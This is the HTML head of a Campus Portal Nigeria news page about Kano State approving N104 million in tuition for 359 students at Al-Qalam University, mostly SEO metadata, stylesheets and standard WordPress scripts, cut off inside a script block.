

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/
body_size: 21163
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kano State Govt. Approves N104m Tuition For 359 Students | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kano State Govt. Approves N104m Tuition For 359 Students | Campus Portal Nigeria" />
	<meta property="og:description" content="The Kano State Government on Tuesday said it had approved over N104 million as tuition fees to 359 state-sponsored students at Al-Qalam University, Katsina. The state Commissioner for Information, Hajiya Ladidi Garko, said this while briefing newsmen on the outcome of the State Executive Council meeting in Kano. Garko said the council had also approved N16.5 million for the purchase [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-04-08T00:15:13+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/10/Nigerian-Flag-official.png" />
	<meta property="og:image:width" content="511" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#article","isPartOf":{"@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Kano State Govt. Approves N104m Tuition For 359 Students","datePublished":"2015-04-08T00:15:13+00:00","dateModified":"2015-04-08T00:15:13+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/"},"wordCount":233,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/10/Nigerian-Flag-official.png","keywords":["Kano State"],"articleSection":["GENERAL NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/","url":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/","name":"Kano State Govt. Approves N104m Tuition For 359 Students | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#primaryimage"},"image":{"@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/10/Nigerian-Flag-official.png","datePublished":"2015-04-08T00:15:13+00:00","dateModified":"2015-04-08T00:15:13+00:00","breadcrumb":{"@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/10/Nigerian-Flag-official.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/10/Nigerian-Flag-official.png","width":511,"height":256,"caption":"Nigerian Flag official"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"GENERAL","item":"https://campusportalng.com/education/"},{"@type":"ListItem","position":3,"name":"Kano State Govt. Approves N104m Tuition For 359 Students"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
